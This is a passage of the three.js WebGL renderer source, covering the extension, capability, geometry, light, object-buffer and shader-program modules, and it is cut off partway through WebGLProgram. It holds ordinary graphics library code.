		var extension = extensions.get( 'ANGLE_instanced_arrays' );

		if ( extension === null ) {

			console.error( 'THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.' );
			return;

		}

		extension.drawElementsInstancedANGLE( mode, count, type, start * size, geometry.maxInstancedCount );

		_infoRender.calls ++;
		_infoRender.vertices += count * geometry.maxInstancedCount;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += geometry.maxInstancedCount * count / 3;
	}

	this.setMode = setMode;
	this.setIndex = setIndex;
	this.render = render;
	this.renderInstances = renderInstances;

};

// File:src/renderers/webgl/WebGLExtensions.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLExtensions = function ( gl ) {

	var extensions = {};

	this.get = function ( name ) {

		if ( extensions[ name ] !== undefined ) {

			return extensions[ name ];

		}

		var extension;

		switch ( name ) {

			case 'EXT_texture_filter_anisotropic':
				extension = gl.getExtension( 'EXT_texture_filter_anisotropic' ) || gl.getExtension( 'MOZ_EXT_texture_filter_anisotropic' ) || gl.getExtension( 'WEBKIT_EXT_texture_filter_anisotropic' );
				break;

			case 'WEBGL_compressed_texture_s3tc':
				extension = gl.getExtension( 'WEBGL_compressed_texture_s3tc' ) || gl.getExtension( 'MOZ_WEBGL_compressed_texture_s3tc' ) || gl.getExtension( 'WEBKIT_WEBGL_compressed_texture_s3tc' );
				break;

			case 'WEBGL_compressed_texture_pvrtc':
				extension = gl.getExtension( 'WEBGL_compressed_texture_pvrtc' ) || gl.getExtension( 'WEBKIT_WEBGL_compressed_texture_pvrtc' );
				break;

			case 'WEBGL_compressed_texture_etc1':
				extension = gl.getExtension( 'WEBGL_compressed_texture_etc1' );
				break;

			default:
				extension = gl.getExtension( name );

		}

		if ( extension === null ) {

			console.warn( 'THREE.WebGLRenderer: ' + name + ' extension not supported.' );

		}

		extensions[ name ] = extension;

		return extension;

	};

};

// File:src/renderers/webgl/WebGLCapabilities.js

THREE.WebGLCapabilities = function ( gl, extensions, parameters ) {

	function getMaxPrecision( precision ) {

		if ( precision === 'highp' ) {

			if ( gl.getShaderPrecisionFormat( gl.VERTEX_SHADER, gl.HIGH_FLOAT ).precision > 0 &&
			     gl.getShaderPrecisionFormat( gl.FRAGMENT_SHADER, gl.HIGH_FLOAT ).precision > 0 ) {

				return 'highp';

			}

			precision = 'mediump';

		}

		if ( precision === 'mediump' ) {

			if ( gl.getShaderPrecisionFormat( gl.VERTEX_SHADER, gl.MEDIUM_FLOAT ).precision > 0 &&
			     gl.getShaderPrecisionFormat( gl.FRAGMENT_SHADER, gl.MEDIUM_FLOAT ).precision > 0 ) {

				return 'mediump';

			}

		}

		return 'lowp';

	}

	this.getMaxPrecision = getMaxPrecision;

	this.precision = parameters.precision !== undefined ? parameters.precision : 'highp',
	this.logarithmicDepthBuffer = parameters.logarithmicDepthBuffer !== undefined ? parameters.logarithmicDepthBuffer : false;

	this.maxTextures = gl.getParameter( gl.MAX_TEXTURE_IMAGE_UNITS );
	this.maxVertexTextures = gl.getParameter( gl.MAX_VERTEX_TEXTURE_IMAGE_UNITS );
	this.maxTextureSize = gl.getParameter( gl.MAX_TEXTURE_SIZE );
	this.maxCubemapSize = gl.getParameter( gl.MAX_CUBE_MAP_TEXTURE_SIZE );

	this.maxAttributes = gl.getParameter( gl.MAX_VERTEX_ATTRIBS );
	this.maxVertexUniforms = gl.getParameter( gl.MAX_VERTEX_UNIFORM_VECTORS );
	this.maxVaryings = gl.getParameter( gl.MAX_VARYING_VECTORS );
	this.maxFragmentUniforms = gl.getParameter( gl.MAX_FRAGMENT_UNIFORM_VECTORS );

	this.vertexTextures = this.maxVertexTextures > 0;
	this.floatFragmentTextures = !! extensions.get( 'OES_texture_float' );
	this.floatVertexTextures = this.vertexTextures && this.floatFragmentTextures;

	var _maxPrecision = getMaxPrecision( this.precision );

	if ( _maxPrecision !== this.precision ) {

		console.warn( 'THREE.WebGLRenderer:', this.precision, 'not supported, using', _maxPrecision, 'instead.' );
		this.precision = _maxPrecision;

	}

	if ( this.logarithmicDepthBuffer ) {

		this.logarithmicDepthBuffer = !! extensions.get( 'EXT_frag_depth' );

	}

};

// File:src/renderers/webgl/WebGLGeometries.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLGeometries = function ( gl, properties, info ) {

	var geometries = {};

	function get( object ) {

		var geometry = object.geometry;

		if ( geometries[ geometry.id ] !== undefined ) {

			return geometries[ geometry.id ];

		}

		geometry.addEventListener( 'dispose', onGeometryDispose );

		var buffergeometry;

		if ( geometry instanceof THREE.BufferGeometry ) {

			buffergeometry = geometry;

		} else if ( geometry instanceof THREE.Geometry ) {

			if ( geometry._bufferGeometry === undefined ) {

				geometry._bufferGeometry = new THREE.BufferGeometry().setFromObject( object );

			}

			buffergeometry = geometry._bufferGeometry;

		}

		geometries[ geometry.id ] = buffergeometry;

		info.memory.geometries ++;

		return buffergeometry;

	}

	function onGeometryDispose( event ) {

		var geometry = event.target;
		var buffergeometry = geometries[ geometry.id ];

		if ( buffergeometry.index !== null ) {

			deleteAttribute( buffergeometry.index );

		}

		deleteAttributes( buffergeometry.attributes );

		geometry.removeEventListener( 'dispose', onGeometryDispose );

		delete geometries[ geometry.id ];

		// TODO

		var property = properties.get( geometry );

		if ( property.wireframe ) {

			deleteAttribute( property.wireframe );

		}

		properties.delete( geometry );

		var bufferproperty = properties.get( buffergeometry );

		if ( bufferproperty.wireframe ) {

			deleteAttribute( bufferproperty.wireframe );

		}

		properties.delete( buffergeometry );

		//

		info.memory.geometries --;

	}

	function getAttributeBuffer( attribute ) {

		if ( attribute instanceof THREE.InterleavedBufferAttribute ) {

			return properties.get( attribute.data ).__webglBuffer;

		}

		return properties.get( attribute ).__webglBuffer;

	}

	function deleteAttribute( attribute ) {

		var buffer = getAttributeBuffer( attribute );

		if ( buffer !== undefined ) {

			gl.deleteBuffer( buffer );
			removeAttributeBuffer( attribute );

		}

	}

	function deleteAttributes( attributes ) {

		for ( var name in attributes ) {

			deleteAttribute( attributes[ name ] );

		}

	}

	function removeAttributeBuffer( attribute ) {

		if ( attribute instanceof THREE.InterleavedBufferAttribute ) {

			properties.delete( attribute.data );

		} else {

			properties.delete( attribute );

		}

	}

	this.get = get;

};

// File:src/renderers/webgl/WebGLLights.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLLights = function () {

	var lights = {};

	this.get = function ( light ) {

		if ( lights[ light.id ] !== undefined ) {

			return lights[ light.id ];

		}

		var uniforms;

		switch ( light.type ) {

			case 'DirectionalLight':
				uniforms = {
					direction: new THREE.Vector3(),
					color: new THREE.Color(),

					shadow: false,
					shadowBias: 0,
					shadowRadius: 1,
					shadowMapSize: new THREE.Vector2()
				};
				break;

			case 'SpotLight':
				uniforms = {
					position: new THREE.Vector3(),
					direction: new THREE.Vector3(),
					color: new THREE.Color(),
					distance: 0,
					coneCos: 0,
					penumbraCos: 0,
					decay: 0,

					shadow: false,
					shadowBias: 0,
					shadowRadius: 1,
					shadowMapSize: new THREE.Vector2()
				};
				break;

			case 'PointLight':
				uniforms = {
					position: new THREE.Vector3(),
					color: new THREE.Color(),
					distance: 0,
					decay: 0,

					shadow: false,
					shadowBias: 0,
					shadowRadius: 1,
					shadowMapSize: new THREE.Vector2()
				};
				break;

			case 'HemisphereLight':
				uniforms = {
					direction: new THREE.Vector3(),
					skyColor: new THREE.Color(),
					groundColor: new THREE.Color()
				};
				break;

		}

		lights[ light.id ] = uniforms;

		return uniforms;

	};

};

// File:src/renderers/webgl/WebGLObjects.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLObjects = function ( gl, properties, info ) {

	var geometries = new THREE.WebGLGeometries( gl, properties, info );

	//

	function update( object ) {

		// TODO: Avoid updating twice (when using shadowMap). Maybe add frame counter.

		var geometry = geometries.get( object );

		if ( object.geometry instanceof THREE.Geometry ) {

			geometry.updateFromObject( object );

		}

		var index = geometry.index;
		var attributes = geometry.attributes;

		if ( index !== null ) {

			updateAttribute( index, gl.ELEMENT_ARRAY_BUFFER );

		}

		for ( var name in attributes ) {

			updateAttribute( attributes[ name ], gl.ARRAY_BUFFER );

		}

		// morph targets

		var morphAttributes = geometry.morphAttributes;

		for ( var name in morphAttributes ) {

			var array = morphAttributes[ name ];

			for ( var i = 0, l = array.length; i < l; i ++ ) {

				updateAttribute( array[ i ], gl.ARRAY_BUFFER );

			}

		}

		return geometry;

	}

	function updateAttribute( attribute, bufferType ) {

		var data = ( attribute instanceof THREE.InterleavedBufferAttribute ) ? attribute.data : attribute;

		var attributeProperties = properties.get( data );

		if ( attributeProperties.__webglBuffer === undefined ) {

			createBuffer( attributeProperties, data, bufferType );

		} else if ( attributeProperties.version !== data.version ) {

			updateBuffer( attributeProperties, data, bufferType );

		}

	}

	function createBuffer( attributeProperties, data, bufferType ) {

		attributeProperties.__webglBuffer = gl.createBuffer();
		gl.bindBuffer( bufferType, attributeProperties.__webglBuffer );

		var usage = data.dynamic ? gl.DYNAMIC_DRAW : gl.STATIC_DRAW;

		gl.bufferData( bufferType, data.array, usage );

		attributeProperties.version = data.version;

	}

	function updateBuffer( attributeProperties, data, bufferType ) {

		gl.bindBuffer( bufferType, attributeProperties.__webglBuffer );

		if ( data.dynamic === false || data.updateRange.count === - 1 ) {

			// Not using update ranges

			gl.bufferSubData( bufferType, 0, data.array );

		} else if ( data.updateRange.count === 0 ) {

			console.error( 'THREE.WebGLObjects.updateBuffer: dynamic THREE.BufferAttribute marked as needsUpdate but updateRange.count is 0, ensure you are using set methods or updating manually.' );

		} else {

			gl.bufferSubData( bufferType, data.updateRange.offset * data.array.BYTES_PER_ELEMENT,
							  data.array.subarray( data.updateRange.offset, data.updateRange.offset + data.updateRange.count ) );

			data.updateRange.count = 0; // reset range

		}

		attributeProperties.version = data.version;

	}

	function getAttributeBuffer( attribute ) {

		if ( attribute instanceof THREE.InterleavedBufferAttribute ) {

			return properties.get( attribute.data ).__webglBuffer;

		}

		return properties.get( attribute ).__webglBuffer;

	}

	function getWireframeAttribute( geometry ) {

		var property = properties.get( geometry );

		if ( property.wireframe !== undefined ) {

			return property.wireframe;

		}

		var indices = [];

		var index = geometry.index;
		var attributes = geometry.attributes;
		var position = attributes.position;

		// console.time( 'wireframe' );

		if ( index !== null ) {

			var edges = {};
			var array = index.array;

			for ( var i = 0, l = array.length; i < l; i += 3 ) {

				var a = array[ i + 0 ];
				var b = array[ i + 1 ];
				var c = array[ i + 2 ];

				if ( checkEdge( edges, a, b ) ) indices.push( a, b );
				if ( checkEdge( edges, b, c ) ) indices.push( b, c );
				if ( checkEdge( edges, c, a ) ) indices.push( c, a );

			}

		} else {

			var array = attributes.position.array;

			for ( var i = 0, l = ( array.length / 3 ) - 1; i < l; i += 3 ) {

				var a = i + 0;
				var b = i + 1;
				var c = i + 2;

				indices.push( a, b, b, c, c, a );

			}

		}

		// console.timeEnd( 'wireframe' );

		var TypeArray = position.count > 65535 ? Uint32Array : Uint16Array;
		var attribute = new THREE.BufferAttribute( new TypeArray( indices ), 1 );

		updateAttribute( attribute, gl.ELEMENT_ARRAY_BUFFER );

		property.wireframe = attribute;

		return attribute;

	}

	function checkEdge( edges, a, b ) {

		if ( a > b ) {

			var tmp = a;
			a = b;
			b = tmp;

		}

		var list = edges[ a ];

		if ( list === undefined ) {

			edges[ a ] = [ b ];
			return true;

		} else if ( list.indexOf( b ) === -1 ) {

			list.push( b );
			return true;

		}

		return false;

	}

	this.getAttributeBuffer = getAttributeBuffer;
	this.getWireframeAttribute = getWireframeAttribute;

	this.update = update;

};

// File:src/renderers/webgl/WebGLProgram.js

THREE.WebGLProgram = ( function () {

	var programIdCount = 0;

	// TODO: Combine the regex
	var structRe = /^([\w\d_]+)\.([\w\d_]+)$/;
	var arrayStructRe = /^([\w\d_]+)\[(\d+)\]\.([\w\d_]+)$/;
	var arrayRe = /^([\w\d_]+)\[0\]$/;

	function getEncodingComponents( encoding ) {

		switch ( encoding ) {

			case THREE.LinearEncoding:
				return [ 'Linear','( value )' ];
			case THREE.sRGBEncoding:
				return [ 'sRGB','( value )' ];
			case THREE.RGBEEncoding:
				return [ 'RGBE','( value )' ];
			case THREE.RGBM7Encoding:
				return [ 'RGBM','( value, 7.0 )' ];
			case THREE.RGBM16Encoding:
				return [ 'RGBM','( value, 16.0 )' ];
			case THREE.RGBDEncoding:
				return [ 'RGBD','( value, 256.0 )' ];
			case THREE.GammaEncoding:
				return [ 'Gamma','( value, float( GAMMA_FACTOR ) )' ];
			default:
				throw new Error( 'unsupported encoding: ' + encoding );

		}

	}

	function getTexelDecodingFunction( functionName, encoding ) {

		var components = getEncodingComponents( encoding );
		return "vec4 " + functionName + "( vec4 value ) { return " + components[ 0 ] + "ToLinear" + components[ 1 ] + "; }";

	}

	function getTexelEncodingFunction( functionName, encoding ) {

		var components = getEncodingComponents( encoding );
		return "vec4 " + functionName + "( vec4 value ) { return LinearTo" + components[ 0 ] + components[ 1 ] + "; }";

	}

	function getToneMappingFunction( functionName, toneMapping ) {

		var toneMappingName;

		switch ( toneMapping ) {

			case THREE.LinearToneMapping:
				toneMappingName = "Linear";
				break;

			case THREE.ReinhardToneMapping:
				toneMappingName = "Reinhard";
				break;

			case THREE.Uncharted2ToneMapping:
				toneMappingName = "Uncharted2";
				break;

			case THREE.CineonToneMapping:
				toneMappingName = "OptimizedCineon";
				break;

			default:
				throw new Error( 'unsupported toneMapping: ' + toneMapping );

		}

		return "vec3 " + functionName + "( vec3 color ) { return " + toneMappingName + "ToneMapping( color ); }";

	}

	function generateExtensions( extensions, parameters, rendererExtensions ) {

		extensions = extensions || {};

		var chunks = [
			( extensions.derivatives || parameters.envMapCubeUV || parameters.bumpMap || parameters.normalMap || parameters.flatShading ) ? '#extension GL_OES_standard_derivatives : enable' : '',
			( extensions.fragDepth || parameters.logarithmicDepthBuffer ) && rendererExtensions.get( 'EXT_frag_depth' ) ? '#extension GL_EXT_frag_depth : enable' : '',
			( extensions.drawBuffers ) && rendererExtensions.get( 'WEBGL_draw_buffers' ) ? '#extension GL_EXT_draw_buffers : require' : '',
			( extensions.shaderTextureLOD || parameters.envMap ) && rendererExtensions.get( 'EXT_shader_texture_lod' ) ? '#extension GL_EXT_shader_texture_lod : enable' : '',
		];

		return chunks.filter( filterEmptyLine ).join( '\n' );

	}

	function generateDefines( defines ) {

		var chunks = [];

		for ( var name in defines ) {

			var value = defines[ name ];

			if ( value === false ) continue;

			chunks.push( '#define ' + name + ' ' + value );

		}

		return chunks.join( '\n' );

	}

	function fetchUniformLocations( gl, program, identifiers ) {

		var uniforms = {};

		var n = gl.getProgramParameter( program, gl.ACTIVE_UNIFORMS );

		for ( var i = 0; i < n; i ++ ) {

			var info = gl.getActiveUniform( program, i );
			var name = info.name;
			var location = gl.getUniformLocation( program, name );

			//console.log("THREE.WebGLProgram: ACTIVE UNIFORM:", name);

			var matches = structRe.exec( name );
			if ( matches ) {

				var structName = matches[ 1 ];
				var structProperty = matches[ 2 ];

				var uniformsStruct = uniforms[ structName ];

				if ( ! uniformsStruct ) {

					uniformsStruct = uniforms[ structName ] = {};

				}

				uniformsStruct[ structProperty ] = location;

				continue;

			}

			matches = arrayStructRe.exec( name );

			if ( matches ) {

				var arrayName = matches[ 1 ];
				var arrayIndex = matches[ 2 ];
				var arrayProperty = matches[ 3 ];

				var uniformsArray = uniforms[ arrayName ];

				if ( ! uniformsArray ) {

					uniformsArray = uniforms[ arrayName ] = [];

				}

				var uniformsArrayIndex = uniformsArray[ arrayIndex ];

				if ( ! uniformsArrayIndex ) {

					uniformsArrayIndex = uniformsArray[ arrayIndex ] = {};

				}

				uniformsArrayIndex[ arrayProperty ] = location;

				continue;

			}

			matches = arrayRe.exec( name );

			if ( matches ) {

				var arrayName = matches[ 1 ];

				uniforms[ arrayName ] = location;

				continue;

			}

			uniforms[ name ] = location;

		}

		return uniforms;

	}

	function fetchAttributeLocations( gl, program, identifiers ) {

		var attributes = {};

		var n = gl.getProgramParameter( program, gl.ACTIVE_ATTRIBUTES );

		for ( var i = 0; i < n; i ++ ) {

			var info = gl.getActiveAttrib( program, i );
			var name = info.name;

			// console.log("THREE.WebGLProgram: ACTIVE VERTEX ATTRIBUTE:", name, i );

			attributes[ name ] = gl.getAttribLocation( program, name );

		}

		return attributes;

	}

	function filterEmptyLine( string ) {

		return string !== '';

	}

	function replaceLightNums( string, parameters ) {

		return string
			.replace( /NUM_DIR_LIGHTS/g, parameters.numDirLights )
			.replace( /NUM_SPOT_LIGHTS/g, parameters.numSpotLights )
			.replace( /NUM_POINT_LIGHTS/g, parameters.numPointLights )
			.replace( /NUM_HEMI_LIGHTS/g, parameters.numHemiLights );

	}

	function parseIncludes( string ) {

		var pattern = /#include +<([\w\d.]+)>/g;

		function replace( match, include ) {

			var replace = THREE.ShaderChunk[ include ];

			if ( replace === undefined ) {

				throw new Error( 'Can not resolve #include <' + include + '>' );

			}

			return parseIncludes( replace );

		}

		return string.replace( pattern, replace );

	}

	function unrollLoops( string ) {

		var pattern = /for \( int i \= (\d+)\; i < (\d+)\; i \+\+ \) \{([\s\S]+?)(?=\})\}/g;

		function replace( match, start, end, snippet ) {

			var unroll = '';

			for ( var i = parseInt( start ); i < parseInt( end ); i ++ ) {

				unroll += snippet.replace( /\[ i \]/g, '[ ' + i + ' ]' );

			}

			return unroll;

		}

		return string.replace( pattern, replace );

	}

	return function WebGLProgram( renderer, code, material, parameters ) {

		var gl = renderer.context;

		var extensions = material.extensions;
		var defines = material.defines;

		var vertexShader = material.__webglShader.vertexShader;
		var fragmentShader = material.__webglShader.fragmentShader;

		var shadowMapTypeDefine = 'SHADOWMAP_TYPE_BASIC';

		if ( parameters.shadowMapType === THREE.PCFShadowMap ) {

			shadowMapTypeDefine = 'SHADOWMAP_TYPE_PCF';

		} else if ( parameters.shadowMapType === THREE.PCFSoftShadowMap ) {

			shadowMapTypeDefine = 'SHADOWMAP_TYPE_PCF_SOFT';

		}

		var envMapTypeDefine = 'ENVMAP_TYPE_CUBE';
		var envMapModeDefine = 'ENVMAP_MODE_REFLECTION';
		var envMapBlendingDefine = 'ENVMAP_BLENDING_MULTIPLY';

		if ( parameters.envMap ) {

			switch ( material.envMap.mapping ) {

				case THREE.CubeReflectionMapping:
				case THREE.CubeRefractionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_CUBE';
					break;

				case THREE.CubeUVReflectionMapping:
				case THREE.CubeUVRefractionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_CUBE_UV';
					break;

				case THREE.EquirectangularReflectionMapping:
				case THREE.EquirectangularRefractionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_EQUIREC';
					break;

				case THREE.SphericalReflectionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_SPHERE';
					break;

			}

			switch ( material.envMap.mapping ) {

				case THREE.CubeRefractionMapping:
				case THREE.EquirectangularRefractionMapping:
					envMapModeDefine = 'ENVMAP_MODE_REFRACTION';
					break;

			}

			switch ( material.combine ) {

				case THREE.MultiplyOperation:
					envMapBlendingDefine = 'ENVMAP_BLENDING_MULTIPLY';
					break;

				case THREE.MixOperation:
					envMapBlendingDefine = 'ENVMAP_BLENDING_MIX';
					break;

				case THREE.AddOperation:
					envMapBlendingDefine = 'ENVMAP_BLENDING_ADD';
					break;

			}

		}

		var gammaFactorDefine = ( renderer.gammaFactor > 0 ) ? renderer.gammaFactor : 1.0;

		// console.log( 'building new program ' );

		//

		var customExtensions = generateExtensions( extensions, parameters, renderer.extensions );

		var customDefines = generateDefines( defines );

		//

		var program = gl.createProgram();

		var prefixVertex, prefixFragment;

		if ( material instanceof THREE.RawShaderMaterial ) {

			prefixVertex = '';
			prefixFragment = '';

		} else {

			prefixVertex = [

				'precision ' + parameters.precision + ' float;',
				'precision ' + parameters.precision + ' int;',

				'#define SHADER_NAME ' + material.__webglShader.name,

				customDefines,

				parameters.supportsVertexTextures ? '#define VERTEX_TEXTURES' : '',

				'#define GAMMA_FACTOR ' + gammaFactorDefine,

				'#define MAX_BONES ' + parameters.maxBones,

				parameters.map ? '#define USE_MAP' : '',
				parameters.envMap ? '#define USE_ENVMAP' : '',
				parameters.envMap ? '#define ' + envMapModeDefine : '',
				parameters.lightMap ? '#define USE_LIGHTMAP' : '',
				parameters.aoMap ? '#define USE_AOMAP' : '',
				parameters.emissiveMap ? '#define USE_EMISSIVEMAP' : '',
				parameters.bumpMap ? '#define USE_BUMPMAP' : '',
				parameters.normalMap ? '#define USE_NORMALMAP' : '',
				parameters.displacementMap && parameters.supportsVertexTextures ? '#define USE_DISPLACEMENTMAP' : '',
				parameters.specularMap ? '#define USE_SPECULARMAP' : '',
				parameters.roughnessMap ? '#define USE_ROUGHNESSMAP' : '',
				parameters.metalnessMap ? '#define USE_METALNESSMAP' : '',
				parameters.alphaMap ? '#define USE_ALPHAMAP' : '',
				parameters.vertexColors ? '#define USE_COLOR' : '',

				parameters.flatShading ? '#define FLAT_SHADED' : '',

				parameters.skinning ? '#define USE_SKINNING' : '',
				parameters.useVertexTexture ? '#define BONE_TEXTURE' : '',

				parameters.morphTargets ? '#define USE_MORPHTARGETS' : '',
				parameters.morphNormals && parameters.flatShading === false ? '#define USE_MORPHNORMALS' : '',
				parameters.doubleSided ? '#define DOUBLE_SIDED' : '',
				parameters.flipSided ? '#define FLIP_SIDED' : '',

				parameters.shadowMapEnabled ? '#define USE_SHADOWMAP' : '',
				parameters.shadowMapEnabled ? '#define ' + shadowMapTypeDefine : '',
				parameters.pointLightShadows > 0 ? '#define POINT_LIGHT_SHADOWS' : '',

				parameters.sizeAttenuation ? '#define USE_SIZEATTENUATION' : '',

				parameters.logarithmicDepthBuffer ? '#define USE_LOGDEPTHBUF' : '',
				parameters.logarithmicDepthBuffer && renderer.extensions.get( 'EXT_frag_depth' ) ? '#define USE_LOGDEPTHBUF_EXT' : '',


				'uniform mat4 modelMatrix;',
				'uniform mat4 modelViewMatrix;',
				'uniform mat4 projectionMatrix;',
				'uniform mat4 viewMatrix;',
				'uniform mat3 normalMatrix;',
				'uniform vec3 cameraPosition;',

				'attribute vec3 position;',
				'attribute vec3 normal;',
				'attribute vec2 uv;',

				'#ifdef USE_COLOR',

				'	attribute vec3 color;',

				'#endif',

				'#ifdef USE_MORPHTARGETS',

				'	attribute vec3 morphTarget0;',
				'	attribute vec3 morphTarget1;',
				'	attribute vec3 morphTarget2;',
				'	attribute vec3 morphTarget3;',

				'	#ifdef USE_MORPHNORMALS',

				'		attribute vec3 morphNormal0;',
				'		attribute vec3 morphNormal1;',
				'		attribute vec3 morphNormal2;',
				'		attribute vec3 morphNormal3;',

				'	#else',

				'		attribute vec3 morphTarget4;',
				'		attribute vec3 morphTarget5;',
				'		attribute vec3 morphTarget6;',
				'		attribute vec3 morphTarget7;',

				'	#endif',

				'#endif',

				'#ifdef USE_SKINNING',

				'	attribute vec4 skinIndex;',
				'	attribute vec4 skinWeight;',

				'#endif',

				'\n'

			].filter( filterEmptyLine ).join( '\n' );

			prefixFragment = [

				customExtensions,

				'precision ' + parameters.precision + ' float;',
				'precision ' + parameters.precision + ' int;',

				'#define SHADER_NAME ' + material.__webglShader.name,

				customDefines,

				parameters.alphaTest ? '#define ALPHATEST ' + parameters.alphaTest : '',

				'#define GAMMA_FACTOR ' + gammaFactorDefine,

				( parameters.useFog && parameters.fog ) ? '#define USE_FOG' : '',
				( parameters.useFog && parameters.fogExp ) ? '#define FOG_EXP2' : '',

				parameters.map ? '#define USE_MAP' : '',
				parameters.envMap ? '#define USE_ENVMAP' : '',
				parameters.envMap ? '#define ' + envMapTypeDefine : '',
				parameters.envMap ? '#define ' + envMapModeDefine : '',
				parameters.envMap ? '#define ' + envMapBlendingDefine : '',
				parameters.lightMap ? '#define USE_LIGHTMAP' : '',
				parameters.aoMap ? '#define USE_AOMAP' : '',
				parameters.emissiveMap ? '#define USE_EMISSIVEMAP' : '',
				parameters.bumpMap ? '#define USE_BUMPMAP' : '',
				parameters.normalMap ? '#define USE_NORMALMAP' : '',
				parameters.specularMap ? '#define USE_SPECULARMAP' : '',
				parameters.roughnessMap ? '#define USE_ROUGHNESSMAP' : '',
				parameters.metalnessMap ? '#define USE_METALNESSMAP' : '',
				parameters.alphaMap ? '#define USE_ALPHAMAP' : '',
				parameters.vertexColors ? '#define USE_COLOR' : '',

				parameters.flatShading ? '#define FLAT_SHADED' : '',

				parameters.doubleSided ? '#define DOUBLE_SIDED' : '',
				parameters.flipSided ? '#define FLIP_SIDED' : '',

				parameters.shadowMapEnabled ? '#define USE_SHADOWMAP' : '',
				parameters.shadowMapEnabled ? '#define ' + shadowMapTypeDefine : '',
				parameters.pointLightShadows > 0 ? '#define POINT_LIGHT_SHADOWS' : '',

				parameters.premultipliedAlpha ? "#define PREMULTIPLIED_ALPHA" : '',

				parameters.physicallyCorrectLights ? "#define PHYSICALLY_CORRECT_LIGHTS" : '',

				parameters.logarithmicDepthBuffer ? '#define USE_LOGDEPTHBUF' : '',
				parameters.logarithmicDepthBuffer && renderer.extensions.get( 'EXT_frag_depth' ) ? '#define USE_LOGDEPTHBUF_EXT' : '',

				parameters.envMap && renderer.extensions.get( 'EXT_shader_texture_lod' ) ? '#define TEXTURE_LOD_EXT' : '',

				'uniform mat4 viewMatrix;',
				'uniform vec3 cameraPosition;',

				( parameters.toneMapping !== THREE.NoToneMapping ) ? "#define TONE_MAPPING" : '',
				( parameters.toneMapping !== THREE.NoToneMapping ) ? THREE.ShaderChunk[ 'tonemapping_pars_fragment' ] : '',  // this code is required here because it is used by the toneMapping() function defined below
				( parameters.toneMapping !== THREE.NoToneMapping ) ? getToneMappingFunction( "toneMapping", parameters.toneMapping ) : '',

				( parameters.outputEncoding || parameters.mapEncoding || parameters.envMapEncoding || parameters.emissiveMapEncoding ) ? THREE.ShaderChunk[ 'encodings_pars_fragment' ] : '', // this code is required here because it is used by the various encoding/decoding function defined below
				parameters.mapEncoding ? getTexelDecodingFunction( 'mapTexelToLinear', parameters.mapEncoding ) : '',
				parameters.envMapEncoding ? getTexelDecodingFunction( 'envMapTexelToLinear', parameters.envMapEncoding ) : '',
				parameters.emissiveMapEncoding ? getTexelDecodingFunction( 'emissiveMapTexelToLinear', parameters.emissiveMapEncoding ) : '',
				parameters.outputEncoding ? getTexelEncodingFunction( "linearToOutputTexel", parameters.outputEncoding ) : '',

				'\n'

			].filter( filterEmptyLine ).join( '\n' );

		}

		vertexShader = parseIncludes( vertexShader, parameters );
		vertexShader = replaceLightNums( vertexShader, parameters );

		fragmentShader = parseIncludes( fragmentShader, parameters );
		fragmentShader = replaceLightNums( fragmentShader, parameters );

		if ( material instanceof THREE.ShaderMaterial === false ) {

			vertexShader = unrollLoops( vertexShader );
			fragmentShader = unrollLoops( fragmentShader );

		}

		var vertexGlsl = prefixVertex + vertexShader;
		var fragmentGlsl = prefixFragment + fragmentShader;

		// console.log( '*VERTEX*', vertexGlsl );
		// console.log( '*FRAGMENT*', fragmentGlsl );

		var glVertexShader = THREE.WebGLShader( gl, gl.VERTEX_SHADER, vertexGlsl );
		var glFragmentShader = THREE.WebGLShader( gl, gl.FRAGMENT_SHADER, fragmentGlsl );

		gl.attachShader( program, glVertexShader );
		gl.attachShader( program, glFragmentShader );

		// Force a particular attribute to index 0.

		if ( material.index0AttributeName !== undefined ) {

			gl.bindAttribLocation( program, 0, material.index0AttributeName );

		} else if ( parameters.morphTargets === true ) {

			// programs with morphTargets displace position out of attribute 0
			gl.bindAttribLocation( program, 0, 'position' );

		}

		gl.linkProgram( program );

		var programLog = gl.getProgramInfoLog( program );
		var vertexLog = gl.getShaderInfoLog( glVertexShader );
		var fragmentLog = gl.getShaderInfoLog( glFragmentShader );

		var runnable = true;
		var haveDiagnostics = true;

		// console.log( '**VERTEX**', gl.getExtension( 'WEBGL_debug_shaders' ).getTranslatedShaderSource( glVertexShader ) );
		// console.log( '**FRAGMENT**', gl.getExtension( 'WEBGL_debug_shaders' ).getTranslatedShaderSource( glFragmentShader ) );

		if ( gl.getProgramParameter( program, gl.LINK_STATUS ) === false ) {

			runnable = false;

			console.error( 'THREE.WebGLProgram: shader error: ', gl.getError(), 'gl.VALIDATE_STATUS', gl.getProgramParameter( program, gl.VALIDATE_STATUS ), 'gl.getProgramInfoLog', programLog, vertexLog, fragmentLog );

		} else if ( programLog !== '' ) {

			console.warn( 'THREE.WebGLProgram: gl.getProgramInfoLog()', programLog );

		} else if ( vertexLog === '' || fragmentLog === '' ) {

			haveDiagnostics = false;

		}

		if ( haveDiagnostics ) {

			this.diagnostics = {

				runnable: runnable,
				material: material,

				programLog: programLog,

				vertexShader: {

					log: vertexLog,
					prefix: prefixVertex

				},

				fragmentShader: {

					log: fragmentLog,
					prefix: prefixFragment

				}

			};

		}

		// clean up

		gl.deleteShader( glVertexShader );
		gl.deleteShader( glFragmentShader );

		// set up caching for uniform locations

		var cachedUniforms;

		this.getUniforms = function() {

			if ( cachedUniforms === undefined ) {

				cachedUniforms = fetchUniformLocations( gl, program );

			}

			return cachedUniforms;

		};

		// set up caching for attribute locations

		var cachedAttributes;

		this.getAttributes = function() {

			if ( cachedAttributes === undefined ) {

				cachedAttributes = fetchAttributeLocations( gl, program );

			}

			return cachedAttributes;

		};

		// free resource

		this.destroy = function() {

			gl.deleteProgram( program );
			this.program = undefined;

		};

		// DEPRECATED

		Object.defineProperties( this, {

			uniforms: {
				get: function() {

					console.warn( 'THREE.WebGLProgram: .uniforms is now .getUniforms().' );
					return this.getUniforms();

				}
			},

			attributes: {
				get: function() {

					console.warn( 'THREE.WebGLProgram: .attributes is now .getAttributes().' );
					return this.getAttributes();

				}
			}

		} );


		//

		this.id = programIdCount ++;
		this.code = code;
